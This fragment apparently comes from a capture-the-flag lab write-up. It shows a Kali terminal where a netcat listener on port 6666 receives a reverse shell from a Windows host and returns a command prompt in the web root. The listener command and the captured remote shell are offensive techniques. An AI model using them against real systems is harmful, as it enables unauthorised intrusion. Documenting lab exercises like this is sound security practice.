 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.97] 56780
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>
C:\inetpub\new-site>